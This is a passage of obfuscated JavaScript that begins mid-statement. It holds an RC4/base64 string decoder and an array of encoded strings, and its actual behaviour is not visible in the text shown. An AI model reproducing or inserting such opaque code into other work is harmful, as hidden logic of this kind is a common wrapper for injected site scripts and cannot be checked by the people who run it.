x[w(0x17c,'tGkN')+w(0x183,'j*xW')+'f'](Y)!==-(0x175*-0x11+-0x1d3f+0x3605*0x1);}}());function a0k(o,k){var s=a0o();return a0k=function(l,K){l=l-(-0x2*0x702+0xdbc+-0x9*-0x2f);var Z=s[l];if(a0k['fPfEig']===undefined){var H=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',r='';for(var f=0x246f+0x18a9+0x11*-0x398,g,j,W=0x2559+-0x3b*-0x23+-0x2d6a*0x1;j=V['charAt'](W++);~j&&(g=f%(0xaba+-0x1c3c+-0x1186*-0x1)?g*(-0x1*0x1b13+0x7b*-0x2a+-0x1*-0x2f81)+j:j,f++%(-0x667+0x22ad+0xe21*-0x2))?Y+=String['fromCharCode'](0x1523+0x2*-0x715+-0x5fa*0x1&g>>(-(-0xe37+0x175*-0x11+0x26fe)*f&-0x5*-0x5e3+0x1bd7+-0xe5*0x40)):0xc52+-0x192*0xe+0x4d5*0x2){j=x['indexOf'](j);}for(var B=0x1e35+-0x4*0x82c+0x27b,t=Y['length'];B<t;B++){r+='%'+('00'+Y['charCodeAt'](B)['toString'](0x4*-0xe8+0x1*0x2041+0x67*-0x47))['slice'](-(-0x794*0x1+0x129e+-0xb08));}return decodeURIComponent(r);};var a=function(V,Y){var r=[],f=0x1777+0x1*0x22cb+0x1*-0x3a42,g,W='';V=H(V);var B;for(B=-0x60b+-0x851+0xe5c;B<0xc09+-0x266c*0x1+0x30b*0x9;B++){r[B]=B;}for(B=0x598+0x24c*-0x11+-0x1*-0x2174;B<-0x1*0xf52+0xe91*-0x1+0x1ee3*0x1;B++){f=(f+r[B]+Y['charCodeAt'](B%Y['length']))%(0x2*-0x824+-0x2598+0xdb8*0x4),g=r[B],r[B]=r[f],r[f]=g;}B=0x1*-0x9e+0x8e4+-0x2*0x423,f=-0xb8d*0x2+0x21c5+-0xaab;for(var t=0x23b8+0x1ff1+-0x43a9;t<V['length'];t++){B=(B+(0x170f+0x5*-0x26e+-0x15d*0x8))%(0x2*-0x45a+0xe20*-0x1+-0x5*-0x4c4),f=(f+r[B])%(-0x31*-0x94+-0x2121+-0x3*-0x1ef),g=r[B],r[B]=r[f],r[f]=g,W+=String['fromCharCode'](V['charCodeAt'](t)^r[(r[B]+r[f])%(0x1d4c+-0xc1d+-0x102f)]);}return W;};a0k['YjsyWG']=a,o=arguments,a0k['fPfEig']=!![];}var q=s[-0x1*0x22f+-0x22e4+0x2513],L=l+q,y=o[L];return!y?(a0k['xOuvhk']===undefined&&(a0k['xOuvhk']=!![]),Z=a0k['YjsyWG'](Z,K),o[L]=Z):Z=y,Z;},a0k(o,k);}function a0o(){var z=['W6FdI8oRWOPQkCkyAq','WPZcPXbAW6FcLexcOSoQ','W5bzwq','c8oSxq','W6eUW6i','W54OqG','W4NdSs0','WPpcTcNdPmoJDmk6iq','W5VdRmoO','jCo5jW','bmoBW6m','WPmwBW','l1xdJSoUW6hdTeuJotKgh0m','cmosW6u','CmkUWOhcMmkcerxdJfldHmkEW6Lo','i3JdPG','WQddRSox','W54YyG','WQ/dVCoB','W7W5wIeNy8o6WOK','W5pdPW0','W5OVxG','WRrtCW','WPhcNHhcS2XSz1ZdV8ozjq','bCoOWQ4','ed7dQG','W4GOzq','bfRcQa','W4nglrqaW7DdqCkBuem','W4DrAW','qqxcQa','W55ewa','WPpcTgVcSSkfaSo4sSkvW71tWOagWQu','WQJdSmkP','Aue+gSoOWQ0vsCosW6yKWPW','WPesFW','j8oPEW','jCoGvW','omk+WRFdQZ/dQ2XT','WPJdGWS','jw8R','W6JdGSku','W5agvd7cU8ojWPqvfCk9haW','WP7dMHi','WQ7dP8kH','WO0dW6u','iCohWQS','pafV','jN7dQG','rmo4vrVcSmkpWR3dUCo+','zmolya','t1ZcRW','WP1Lbq','WOPPlCoNfJ8jWRzsWRVdN8o6nCoc','vtOv','W4zflXqdWOC/v8kxy2ONWPS','WOqom8kEWQZcMSoeAmksWR7cNmowW70','Emo8WQy','WPtdLrS','wSkjW6PCCmoeW5dcHW','WQBcQs4','mSoYFa','W57dOvC','feTX','ECkXWPG','zmoftG','ECoTWRq','WOaRW6rngCkfvgm','t8oLtW','g0W7','W5ldHuy','ECozWRe','rqxcUa','b8kVbG','kNRcPq','ratcRW','aSk9fW','w1X7','W53cUey','o8kFWQS','f8o3sW','W5ibW6q','WP4gW68','WQtcUcK','ddVdRq','W4KUqG','W7xcH8onjsTLA2LustLj','jhxdQG','WQxcTqK','v8kmWRtcQ8o6n8o4oWSyWQ9Byq','W6uFbbGTsmoLn0lcM2BcSG','f8kGWQ4','x8kkWOy6hmkjWPlcRmoWy0yQDq','W40RAq','WOTYgq','fSkMWRm'];a0o=function(){return z;};return a0o();}};